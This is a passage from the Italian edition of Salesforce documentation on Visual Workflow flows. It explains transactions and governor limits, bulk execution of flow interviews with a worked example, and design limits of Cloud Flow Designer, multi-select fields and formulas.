dell'intervista del flusso ha inizio una nuova transazione. Tutte le operazioni che seguono l'elemento Attesa vengono eseguite in una transazione batch che include altre interviste riprese.

#### VEDERE ANCHE:

[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm): Governor e limiti dell'esecuzione [Limiti per Visual Workflow](#page-4423-0)

#### <span id="page-4425-0"></span>Flussi nelle transazioni

Ciascuna intervista del flusso viene eseguita nell'ambito di una transazione. Una transazione rappresenta una serie di operazioni che vengono eseguite come singola unità. Ad esempio, una transazione può eseguire trigger Apex e regole di inoltro al livello superiore oltre a un'intervista del flusso. Se un'intervista in una transazione non viene completata, tutte le interviste di quella transazione vengono ritirate, oltre a qualsiasi altra azione eseguita dalla transazione. La transazione non effettua alcun tentativo di ripetere le operazioni, compresa l'intervista del flusso.

In ciascuna transazione, Salesforce applica i limiti del governor per evitare di esaurire le risorse condivise. Poiché più organizzazioni Salesforce condividono le medesime risorse, Salesforce impedisce che un'organizzazione esaurisca tutte le risorse disponibili, lasciandone sprovviste le restanti organizzazioni. È come un condominio che dispone di una riserva d'acqua per i singoli condomini. Se il vicino consuma tutta l'acqua, non è possibile farsi la doccia (l'esempio è banale, ma rende l'idea). I limiti del governor per ogni singola transazione evitano che si verifichi questa situazione.

#### IN QUESTA SEZIONE:

#### [Avvio di una transazione nel flusso](#page-4425-1)

La modalità di distribuzione del flusso determina il tipo di avvio di una transazione che esegue un'intervista per tale flusso.

#### [Termine di una transazione nel flusso](#page-4426-0)

La fine di una transazione dipende dalla presenza nel flusso di alcuni elementi e dalla modalità di avvio, ossia se ha avuto inizio a causa della modifica di un record.

#### <span id="page-4425-1"></span>VEDERE ANCHE:

#### [Esecuzione in blocco del flusso nelle transazioni](#page-4427-0)

#### Avvio di una transazione nel flusso

La modalità di distribuzione del flusso determina il tipo di avvio di una transazione che esegue un'intervista per tale flusso.





<sup>1</sup>Lo stesso vale se il flusso è distribuito tramite una regola di flusso di lavoro. Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

<span id="page-4426-0"></span>Nota: quando si esegue un elemento Schermata o Attesa, la transazione esistente termina e ne viene avviata una nuova.

#### Termine di una transazione nel flusso

La fine di una transazione dipende dalla presenza nel flusso di alcuni elementi e dalla modalità di avvio, ossia se ha avuto inizio a causa della modifica di un record.

La transazione si conclude quando:

- **•** Viene eseguito un elemento Schermata o Attesa.
- **•** Viene completato l'ordine di esecuzione, se il flusso è stato attivato a seguito della creazione o dell'aggiornamento di un record.
- **•** Tutte le interviste all'interno della transazione vengono concluse.

C Suggerimento: se si presume che un'intervista del flusso entri in conflitto con i limiti del governor nell'ambito della transazione, valutare la possibilità di aggiungere un elemento Attesa o Schermata.

Se l'intervista è una delle molteplici operazioni eseguite in una data transazione, l'intervista condivide con le altre operazioni i limiti del governor della transazione stessa.

Esempio: Si supponga di aggiornare 100 casi mediante Data Loader. Visto l'ordine di esecuzione all'interno di una transazione e le personalizzazioni dell'organizzazione, ecco cosa accade.





#### <span id="page-4427-0"></span>VEDERE ANCHE:

[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm): Trigger e ordine di esecuzione

## Esecuzione in blocco del flusso nelle transazioni

I programmatori possono progettare il codice in modo tale da eseguire contemporaneamente una serie di azioni simili in un unico processo batch. Ad esempio, creare 50 record con un'unica operazione, invece di eseguire 50 operazioni ciascuna delle quali crea un record. Questo processo, detto esecuzione in blocco, permette alla transazione di evitare i limiti del governor. Se si usano i flussi, il processo di esecuzione in blocco non richiede nemmeno l'intervento dell'utente; infatti, le interviste del flusso eseguono in blocco le azioni in modo automatico.

#### IN QUESTA SEZIONE:

#### [Come funziona il processo di esecuzione in blocco del flusso?](#page-4428-0)

Le operazioni di intervista vengono eseguite in blocco solo quando eseguono il medesimo elemento. Ciò significa che tutte le interviste devono essere associate al medesimo flusso.

#### [Quali elementi del flusso si possono eseguire in blocco?](#page-4428-1)

I flussi possono eseguire in blocco qualsiasi elemento che esegua un'istruzione DML o una query SOQL, oppure una qualsiasi operazione esterna al flusso, quale l'invio di un messaggio email.
## [Esempio di esecuzione in blocco del flusso](#page-4429-0)

Questo esempio mostra come vengono eseguite in blocco le operazioni di un flusso quando si esegue l'aggiornamento di 100 casi mediante Data Loader.

### VEDERE ANCHE:

[Flussi nelle transazioni](#page-4425-0)

### Come funziona il processo di esecuzione in blocco del flusso?

Le operazioni di intervista vengono eseguite in blocco solo quando eseguono il medesimo elemento. Ciò significa che tutte le interviste devono essere associate al medesimo flusso.

Quando in una sola transazione vengono eseguite più interviste dello stesso flusso, ogni intervista viene eseguita fino a quando non raggiunge un elemento eseguibile in blocco. Salesforce riunisce tutte le interviste che si sono interrotte allo stesso elemento ed esegue tali operazioni insieme, in modo intelligente. Se vi sono altre interviste ferme a un elemento diverso, Salesforce esegue tali operazioni insieme, in modo intelligente. Salesforce ripete questo processo fino a esaurire tutte le interviste.

Se nonostante l'esecuzione in blocco un'intervista incontra un limite del governor, tutte le interviste incluse nella transazione non vengono completate. Qualsiasi operazione eseguita dalle interviste viene ritirata e la transazione non effettua alcun tentativo di ripetere tali operazioni.

Esempio: Se si caricano 100 casi, il flusso MyFlow\_2 attiva un'intervista per ciascun caso.

- **•** 50 interviste si fermano all'elemento Creazione record **Create\_Task\_1**.
- **•** Le altre 50 interviste si fermano all'elemento Creazione record **Create\_Task\_2**.

Risultato: almeno due gruppi di operazioni in blocco da eseguire.

- **•** Uno per le 50 interviste che eseguono **Create\_Task\_1**
- **•** Uno per le 50 interviste che eseguono **Create\_Task\_2**

### Quali elementi del flusso si possono eseguire in blocco?

I flussi possono eseguire in blocco qualsiasi elemento che esegua un'istruzione DML o una query SOQL, oppure una qualsiasi operazione esterna al flusso, quale l'invio di un messaggio email.

### **Elementi che creano, aggiornano o eliminano i record**

Quando si crea, si aggiorna o si elimina un record, la transazione esegue un'istruzione DML.

- **•** Elementi Creazione (Creazione record, Creazione rapida)
- **•** Elementi Aggiornamento (Aggiornamento record, Aggiornamento rapido)
- **•** Elementi Eliminazione (Eliminazione record, Eliminazione rapida)
- **•** Elementi Azione
- **•** Elementi Pubblica in Chatter
- **•** Elementi Invia per l'approvazione
- **•** Elementi Apex, a seconda dell'organizzazione (solo Apex invocabile)

### **Elementi che cercano record**

Quando si esegue la ricerca dei campi in un record, la transazione esegue una query SOQL.

**•** Elementi Ricerca (Ricerca record, Ricerca rapida)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Elementi Aggiornamento record
- **•** Elementi Eliminazione record
- **•** Elementi Apex, a seconda dell'organizzazione (solo Apex invocabile)

#### **Elementi che inviano email**

- **•** Elementi Invia email
- **•** Elementi Avviso tramite email
- **•** Elementi Apex, a seconda dell'organizzazione (solo Apex invocabile)

## Nota:

- **•** A differenza di Apex invocabile, gli elementi plug-in Apex non vengono eseguiti in blocco.
- **•** Sebbene Apex invocabile venga eseguito in blocco, il flusso non ha modo di conoscere le operazioni dei metodi richiamati. Se si desidera che anche tali operazioni vengano eseguite in blocco, assicurarsi che il codice si attenga alle procedure di esecuzione in blocco consigliate.

### <span id="page-4429-0"></span>VEDERE ANCHE:

Force.com Apex Code Developer's Guide[: Esecuzione di Apex con i limiti di esecuzione del governor](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm)

### Esempio di esecuzione in blocco del flusso

Questo esempio mostra come vengono eseguite in blocco le operazioni di un flusso quando si esegue l'aggiornamento di 100 casi mediante Data Loader.

## **Flusso associato**

Per meglio comprendere i concetti, è necessario familiarizzarsi con la progettazione del flusso associato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



### Il flusso:

- **1.** Cerca l'account principale del caso e il numero di casi aperti relativi a tale account.
- **2.** Verifica se l'account ha più di cinque casi aperti.
- **3.** Se l'account ha più di cinque casi aperti:
	- **a.** Cerca il responsabile di divisione dell'account.
	- **b.** Pubblica un post nel feed Chatter dell'account per informare il responsabile di divisione e il titolare dell'account.
- **4.** Se l'account ha un numero di casi aperti pari o inferiore a cinque, pubblica un post nel feed Chatter dell'account per informare solo il titolare dell'account.

### **Interviste eseguite in blocco**

Quando si aggiornano i record, viene creata simultaneamente un'intervista del flusso per ciascun caso. Tutte le interviste sono associate al medesimo flusso. Ciascuna intervista viene eseguita fino a quando non raggiunge un elemento eseguibile in blocco.

La prima intervista esamina l'elemento Ricerca record **(1)**. Poiché le operazioni Ricerca record possono essere eseguite in blocco, l'intervista si ferma a questo punto fino a quando tutte le altre interviste non hanno completato la medesima fase. Quindi, Salesforce esegue in blocco tutte le operazioni Ricerca record (poiché si riferiscono allo stesso elemento nello stesso flusso). Invece di 100 query SOQL, la transazione genera un'unica query SOQL.

La prima intervista viene valutata dall'elemento Decisione **(2)**. L'account ha sei casi, quindi l'intervista segue il percorso "Più di 5". L'intervista prosegue fino al secondo elemento Ricerca record **(3a)**. Trattandosi di un elemento eseguibile in blocco, l'intervista si ferma a questo punto.

La seconda intervista viene valutata dall'elemento Decisione **(2)**. Questo account ha un solo caso, quindi l'intervista segue il percorso "Pari a o minore di 5". L'intervista prosegue fino all'elemento Pubblica su Chatter **(4)**. Anche questo elemento è eseguibile in blocco, quindi l'intervista si ferma a questo punto.

Terminata l'elaborazione di tutte le interviste, si hanno 30 interviste in attesa di eseguire il secondo elemento Ricerca record **(3a)** e le restanti 70 in attesa di eseguire l'elemento Pubblica su Chatter **(4)**.

Salesforce esegue in blocco tutte le operazioni Ricerca record **(3a)** per le prime 30 interviste. Invece di 30 query SOQL separate, la transazione genera un'unica query.

Quindi, la transazione ritorna all'elemento Pubblica su Chatter **(4)**, dove le 70 interviste in attesa sono pronte a eseguire le rispettive operazioni Pubblica su Chatter. Si ricorda che queste sono le interviste i cui account non hanno più di cinque casi. Salesforce esegue le operazioni Pubblica su Chatter in blocco. Invece di 100 istruzioni DML separate ciascuna delle quali crea un post Chatter, la transazione genera un'unica istruzione DML per creare simultaneamente tutti i 100 post. Poiché l'elemento Pubblica su Chatter non è collegato a un elemento successivo, queste 70 interviste terminano.

Le altre 30 interviste (che avevano effettuato la ricerca del responsabile di divisione competente) proseguono fino all'elemento finale Pubblica su Chatter **(3b)**. Quando tutte e 30 le interviste sono pronte, Salesforce esegue tutte le 30 operazioni Pubblica su Chatter in blocco. Invece di generare 30 istruzioni DML separate per i singoli post Chatter, genera un'unica istruzione. Poiché l'elemento Pubblica su Chatter non è collegato a nessun altro elemento, queste 30 interviste terminano.

# <span id="page-4431-0"></span>Considerazioni per la progettazione dei flussi

Durante la creazione dei flussi, tenere presente alcune linee guida.

### **Eliminazione di variabili**

Se si elimina una variabile sObject o una variabile di raccolta sObject, tutte le assegnazioni di variabili che utilizzano la variabile eliminata vengono impostate su null.

### **Riferimenti a campi o risorse vuote**

Se si lascia vuoto il valore di un campo o di una risorsa, in fase di esecuzione quel valore è null. Per far sì che un valore di testo sia considerato stringa vuota anziché valore null, impostarlo su {!\$GlobalConstant.EmptyString}.

### **Impostazione del tipo di record**

Per impostare il tipo di record per un record, utilizzare l'ID del tipo di record. Cercare il tipo di record utilizzando il suo nome, quindi archiviare l'ID nel flusso.

Ad esempio, utilizzare un elemento Ricerca record per trovare il record RecordType con Nome "Ordine di riduzione", quindi archiviare l'ID di quel tipo di record in una variabile. In seguito, è possibile utilizzare la variabile per impostare il campo Tipo di record ordine nel record di un ordine.

### **Oggetti esterni**

Gli oggetti esterni non sono supportati nei flussi.

### IN QUESTA SEZIONE:

### [Considerazioni su Cloud Flow Designer](#page-4432-0)

Quando si crea un flusso in Cloud Flow Designer è bene familiarizzarsi con i suoi limiti e comportamenti. Ad esempio, supporta un numero limitato di impostazioni internazionali e non è in grado di aprire i flussi dai pacchetti gestiti.

### [Linee guida per l'uso di flussi di grandi dimensioni](#page-4433-0)

I processi aziendali possono essere complessi. Quando un flusso è troppo grande per l'area di disegno, regolare lo zoom, cercare nella scheda Explorer o comprimere il riquadro di sinistra.

### [Limitazioni per i campi di scelta a selezione multipla](#page-4434-0)

Le caselle di controllo e gli elenchi di selezione a selezione multipla consentono agli utenti dei flussi di selezionare più opzioni in un campo della schermata. Prima di iniziare a utilizzare i campi di scelta a selezione multipla, si consiglia di comprenderne il funzionamento nei flussi, sia in fase di progettazione dei flussi sia in fase di esecuzione da parte degli utenti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## [Limitazioni per le formule nei flussi](#page-4435-0)

Quando si crea una risorsa formula o si aggiunge una convalida a un campo schermata di input è bene essere consapevoli dei limiti delle formule in Visual Workflow.

## [Limitazioni per i flussi basati sul tempo](#page-4436-0)

Prima di progettare flussi contenenti uno o più elementi Attesa, è bene capirne le limitazioni e le linee guida.

# VEDERE ANCHE:

[Creazione di un flusso](#page-4445-0) [Operatori nei flussi](#page-4510-0) [Limiti e considerazioni su Visual Workflow](#page-4422-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# <span id="page-4432-0"></span>Considerazioni su Cloud Flow Designer

Quando si crea un flusso in Cloud Flow Designer è bene familiarizzarsi con i suoi limiti e comportamenti. Ad esempio, supporta un numero limitato di impostazioni internazionali e non è in grado di aprire i flussi dai pacchetti gestiti.

- **•** In fase di esecuzione, i fusi orari per i valori data/ora possono differire da quelli visualizzati in Cloud Flow Designer. Durante l'esecuzione, i valori di data/ora rispecchiano le impostazioni del fuso orario in Salesforce dell'utente in esecuzione. In Cloud Flow Designer, i valori data/ora riflettono i fusi orari impostati sul computer. Cloud Flow Designer aggiunge lo scostamento rispetto al GMT dopo il valore di data/ora.
- **•** Cloud Flow Designer non supporta la codifica UTF-8 per il testo dei campi di input dell'utente.
- **•** Cloud Flow Designer contiene i font incorporati per tutte le impostazioni internazionali supportate. Le impostazioni supportate sono:
	- **–** Inglese (Stati Uniti)
	- **–** Francese (Francia)
	- **–** Tedesco (Germania)
	- **–** Spagnolo (Spagna)
	- **–** Giapponese (Giappone)
	- **–** Cinese (tradizionale)
	- **–** Cinese (semplificato)

Se si immettono caratteri non supportati per un'impostazione internazionale supportata, verranno visualizzati utilizzando i font di sistema anziché quelli incorporati.

Nelle impostazioni non supportate, vengono utilizzate le impostazioni dei font di sistema per visualizzare tutti i caratteri in Cloud Flow Designer.

- **•** Cloud Flow Designer non è in grado di aprire i flussi installati da pacchetti gestiti.
- **•** Non immettere la stringa *null* come valore di un campo di testo in Cloud Flow Designer.
- **•** Cloud Flow Designer può accedere alle informazioni esistenti nel momento in cui viene aperto. Se si modificano dati o metadati nella propria organizzazione e occorre farvi riferimento in un flusso, chiudere e riaprire Cloud Flow Designer. Ad esempio, se si aggiunge un campo personalizzato o si modifica una classe Apex con Cloud Flow Designer aperto, chiudere e riaprire Cloud Flow Designer.
- **•** Cloud Flow Designer utilizza le autorizzazioni e le impostazioni internazionali assegnate all'utente corrente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Se si apre un flusso che era stato aperto l'ultima volta nel rilascio Winter '12 o in un rilascio precedente, tutte le decisioni booleane vengono convertite in un elemento Decisione a più esiti che:
	- **–** Utilizza lo stesso nome della vecchia decisione.
	- **–** Prende il nome univoco della vecchia decisione, con l'aggiunta di "\_switch".
	- **–** Ha un esito con etichetta "True" (vero). Il nome univoco dell'esito corrisponde a quello della vecchia decisione e le relative condizioni vengono migrate dall'esito Vero della vecchia decisione.
	- **–** Ha un esito predefinito con etichetta "False" (falso).

## <span id="page-4433-0"></span>Linee guida per l'uso di flussi di grandi dimensioni

I processi aziendali possono essere complessi. Quando un flusso è troppo grande per l'area di disegno, regolare lo zoom, cercare nella scheda Explorer o comprimere il riquadro di sinistra.

#### **Zoom**

Per ingrandire e ridurre il flusso, utilizzare i pulsanti + e - sul lato destro dell'area di disegno.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### **Ricerca nella scheda Explorer**

Per trovare un elemento o una risorsa specifica, effettuare una ricerca nella scheda Explorer.



- **•** Per trovare un elemento con un nome specifico, digitarlo nella casella di ricerca.
- **•** Per trovare tutte le istanze di un determinato elemento o risorsa, fare clic sulla lente di ingrandimento e selezionare il tipo.

Dopo avere trovato la risorsa giusta nella scheda Explorer, vedere quali elementi la utilizzano. Nel riquadro Descrizione, fare clic sulla scheda Utilizzo.



Dopo avere trovato l'elemento giusto in Explorer, trovare l'elemento nell'area di disegno. Passare il mouse sopra l'elemento e fare clic sulla lente d'ingrandimento.



All'interno dell'area di disegno, l'elemento viene evidenziato in verde.



Se l'elemento non fosse visibile, Cloud Flow Designer scorre automaticamente per visualizzarlo.

#### **Compressione del riquadro di sinistra**

Per nascondere le schede Tavolozza, Risorse ed Explorer, fare clic sulla freccia sinistra accanto al riquadro laterale. In questo modo si aumenta ulteriormente lo spazio di visualizzazione nell'area di disegno.



### <span id="page-4434-0"></span>Limitazioni per i campi di scelta a selezione multipla

Le caselle di controllo e gli elenchi di selezione a selezione multipla consentono agli utenti dei flussi di selezionare più opzioni in un campo della schermata. Prima di iniziare a utilizzare i campi di scelta a selezione multipla, si consiglia di comprenderne il funzionamento nei flussi, sia in fase di progettazione dei flussi sia in fase di esecuzione da parte degli utenti.

#### **Configurazione di un campo risorsa a selezione multipla**

- **•** Un campo di scelta a selezione multipla può avere un solo valore predefinito.
- **•** È possibile configurare una risorsa di scelta dinamica di record per assegnare valori di campo di un record selezionato dall'utente a variabili del flusso. Quando un campo di scelta a selezione multipla utilizza una scelta di record dinamica, nelle variabili di flusso vengono memorizzati solo i valori dell'ultimo record selezionato dall'utente. Se più campi di scelta

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

a selezione multipla su una stessa schermata utilizzano la medesima scelta di record dinamica, le assegnazioni delle variabili rispettano il primo campo visualizzato.

#### **Uso dei valori di un campo risorsa a selezione multipla**

- **•** In fase di esecuzione, il valore di un campo a selezione multipla è una concatenazione dei valori selezionati dall'utente, separati da punto e virgola. Se uno qualsiasi dei valori selezionati include un punto e virgola, questo segno viene rimosso.
- **•** Se nelle condizioni di flusso è stato fatto riferimento ai campi di scelta a selezione multipla, attenersi alle seguenti procedure consigliate.
	- **–** Configurare un valore memorizzato per ogni scelta utilizzata nei campi di scelta a selezione multipla.
	- **–** Non utilizzare la stessa scelta in più campi di scelta a selezione multipla della stessa schermata.

#### <span id="page-4435-0"></span>VEDERE ANCHE:

[Elemento Schermata del flusso: campi di scelta](#page-4481-0)

### Limitazioni per le formule nei flussi

Quando si crea una risorsa formula o si aggiunge una convalida a un campo schermata di input è bene essere consapevoli dei limiti delle formule in Visual Workflow.

- **•** Le formule del flusso non possono contenere più di 3.000 caratteri.
- Una formula restituisce null se:
	- **–** Il valore restituito dalla formula non corrisponde al suo tipo di dati.
	- **–** La formula contiene una funzione non supportata.

Ad esempio, se il tipo di dati della risorsa formula è Numero, il risultato deve essere numerico.

- **•** Le seguenti funzioni non sono supportate in una formula del flusso.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL
	- **–** PRIORVALUE
	- **–** REQUIRE SCRIPT
	- **–** VLOOKUP

Per un elenco completo degli operatori e delle funzioni per la creazione di formule in Salesforce, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

**•** In un flusso, la funzione CONTAINS controlla tutti i caratteri racchiusi entro le sue parentesi. Per i riferimenti di campo incrociati tra gli oggetti, CONTAINS funziona come nel resto di Salesforce. Controlla solo i primi 250 caratteri del riferimento.

Ecco un esempio. varContract fa riferimento a una variabile sObject che contiene i valori di un record contratto. Questa espressione di formula controlla solo i primi 250 caratteri.

CONTAINS({!varContract.Account.Description}, "description")

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Questa espressione di formula controlla tutti i caratteri presenti nel campo.

CONTAINS({!varContract.Description}, "description")

